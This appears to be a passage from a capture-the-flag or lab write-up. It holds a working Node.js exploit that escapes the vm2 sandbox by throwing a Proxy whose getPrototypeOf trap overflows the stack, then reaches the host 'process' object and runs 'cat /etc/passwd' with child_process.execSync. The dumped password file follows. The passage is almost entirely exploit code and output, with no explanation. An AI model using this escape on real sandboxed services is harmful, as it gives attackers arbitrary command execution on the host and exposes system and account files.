 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'cat /etc/passwd'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
joshua:x:1000:1000:,,,:/home/joshua:/bin/bash
svc:x:1001:1001:,,,:/home/svc:/bin/bash
fwupd-refresh:x:114:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false